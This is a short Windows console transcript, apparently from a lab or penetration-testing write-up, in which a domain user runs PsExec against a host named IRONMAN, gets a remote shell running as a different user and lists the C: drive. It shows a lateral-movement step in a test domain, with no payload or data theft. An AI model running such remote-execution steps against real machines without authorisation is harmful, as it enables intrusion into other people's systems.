 \\IRONMAN: cmd
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
fox\bwayne
C:\Windows\system32>cd ..\..\Users\bwayne
C:\Users\bwayne>PsExec.exe \\IRONMAN cmd
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
fox\tstark
C:\Windows\system32>cd ..\..\
C:\>dir
Volume in drive C has no label.
Volume Serial Number is 2870-DD58
Directory of C:\
16/07/2016  12:47    <DIR>          PerfLogs
13/05/2020  10:50    <DIR>          Program Files
16/07/2016  12:47    <DIR>          Program Files (x86)
13/05/2020  11:27    <DIR>          Share
08/07/2020  10:45    <DIR>          Users
08/07/2020  10:49    <DIR>          Windows
0 File(s)              0 bytes
6 Dir(s)  43,945,893,888 bytes free